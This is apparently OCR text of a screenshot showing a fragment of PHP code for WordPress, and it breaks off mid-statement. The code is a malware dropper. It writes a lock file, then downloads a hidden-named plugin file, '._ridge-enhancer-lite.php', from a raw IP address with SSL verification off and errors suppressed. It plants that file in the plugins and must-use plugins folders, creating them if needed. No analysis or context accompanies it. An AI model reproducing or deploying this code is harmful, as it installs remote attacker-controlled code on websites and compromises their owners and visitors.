
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(